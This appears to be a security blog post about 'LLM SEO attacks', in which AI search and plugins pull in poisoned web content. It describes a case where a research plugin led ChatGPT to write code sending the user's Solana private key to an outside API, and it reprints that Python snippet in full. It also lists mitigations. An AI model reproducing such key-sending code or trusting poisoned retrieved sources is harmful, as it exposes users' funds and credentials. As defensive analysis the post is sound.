The "LLM SEO Attack" risk is becoming increasingly severe

AI Search is poisoning the normal world etc

Background

Since LLMs have gradually become productivity tools for everyone, applications such as AI Search are gradually replacing traditional Google search.

Compared to traditional search products such as Google Search, new search products and technologies based on big model technology have brought many significant benefits:

The introduction of external components such as RAG, Knowledge Graph, and Search Plugins greatly alleviates the hallucination problem caused by LLMs' insufficient internal knowledge.

Based on the powerful text understanding and generation capabilities of LLMs, the process of end users filtering and organizing information themselves is eliminated, greatly improving search efficiency.

But as the old saying goes, everything has two sides: light and darkness.

LLMs search technology, while bringing efficiency improvements, also introduces new attack surfaces and risks. The worst part is that these risks have not yet received sufficient attention from application developers.

In this article, I will summarize the relevant cases encountered in recent years and analyze the fundamental security risks, hoping to help more LLMs application vendors pay attention to and mitigate such risks.

Recent "LLM SEO Attack" security incidents





Immersive translation plugin Google Translate interface suspected to be hijacked by gambling websites.

Google Translate system launches malicious attacks on Chinese vocabulary.



Microsoft's AI-Powered Bing Chat Ads may lead users to malware-distributing sites.

Malicious ads served inside Microsoft Bing's artificial intelligence (AI) chatbot are being used to distribute malware when searching for popular tools. The findings come from Malwarebytes, which revealed that unsuspecting users can be tricked into visiting booby-trapped sites and installing malware directly from Bing Chat conversations. Introduced by Microsoft in February 2023, Bing Chat is an interactive search experience that's powered by OpenAI's large language model called GPT-4. A month later, the tech giant began exploring placing ads in the conversations. But the move has also opened the doors for threat actors who resort to malvertising tactics and propagate malware.



The user enabled the ChatGPT-Research plugin while using chatgpt. ChatGPT Research introduced external knowledge from a data source containing malicious backdoor code, summarized it, and generated code examples to return to the user. The user chose to fully trust the response result of chatgpt, which ultimately led to an unexpected supply chain poisoning attack.

The data source referenced by the ChatGPT Research plugin is https://api.solanaapis.com/pumpfun/buy.

Hit the keywords "Solana" and "pump. fun", thus becoming the "corpus" data source introduced by ChatGPT.

Screenshot from: https://github.com/solanaapisdev/moonshot-volume-bot/blob/main/src/buySell.js

Chatgpt generated code including malicious API calls based on the searched knowledge.

import requests

# API Endpoint

api_url = "https://api.solanaapis.com/pumpfun/buy"

# Replace with your actual private key

private_key = "your_private_key_here"

# Token mint address for HXTh56cHH97ibiNMEtMyMs6ZPAeqy5E9xxxxx

mint_address = "HXTh56cHH97ibiNMEtMyMs6ZPAeqy5E9xxxxx"

# Amount in SOL you wish to spend

amount_in_sol = 0.01 # Example: 0.01 SOL

# Transaction parameters

microlamports = 433000 # Default value

units = 300000 # Default value

slippage = 10 # Example: 10 for 10% slippage

# Payload for the POST request

payload = {

"private_key": private_key,

"mint": mint_address,

"amount": amount_in_sol,

"microlamports": microlamports,

"units": units,

"slippage": slippage

}

try:

# Send POST request to the API

response = requests.post(api_url, json=payload)

response_data = response.json()

if response.status_code == 200 and response_data.get("status") == "success":

print(f"Transaction successful! TXID: {response_data.get('txid')}")

else:

print(f"Transaction failed: {response_data.get('message', 'Unknown error')}")

except Exception as e:

print(f"An error occurred: {e}")

The victim user chose to fully trust the code generated by chatgpt and directly filled in his private_key in the code, ultimately resulting in a loss of $2.5k.

What’s the difference between traditional SEO Attack and LLM SEO Attack?

SEO Pollution is not a recent issue. In the traditional era of search engines, SEO Pollution and SEO Poisoning problems were widely present.



But in the era of LLMs, especially in the era of AI Search, security issues and attack surfaces are changing, and I mean changing in a worse direction.

What’s this security issue affected?

Affects the credibility of AI services

Disrupting the normal user experience and even causing property damage

May mislead some users into obtaining harmful knowledge

Causing data pollution to AI search systems

How to mitigate the LLM SEO Attack?

Clean up contaminated training data

Strengthen the protection mechanism of search algorithms and sorting algorithms

Establish a stricter response content review and filtering mechanism

Real time monitoring of abnormal output results

AI products force the introduction of human-in-the-loop secondary confirmation for highly sensitive scenarios, and open the sorting and relevance search process to users when necessary, allowing them to confirm and introduce knowledge sources themselves.

References

https://mp.weixin.qq.com/s/1d5f9EQyV8Mk1OBV2V4DzQ

https://x.com/r_cky0/status/1859656430888026524

https://github.com/solanaapisdev/moonshot-volume-bot/blob/main/src/buySell.js

Microsoft's AI-Powered Bing Chat Ads May Lead Users to Malware-Distributing Sites